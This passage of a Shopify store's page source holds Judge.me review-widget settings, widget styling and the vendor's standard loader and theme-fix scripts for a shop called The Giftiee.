address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ The Giftiee Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"{{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#c3ae94","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#0b0d0d","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Giftiee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"The Giftiee"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #c3ae94;--jdgm-secondary-color: rgba(195,174,148,0.1);--jdgm-star-color: #c3ae94;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #c3ae94;--jdgm-paginate-color: #0b0d0d;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #c3ae94}.jdgm-histogram__bar-content{background-color:#c3ae94}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#c3ae94}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Giftiee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



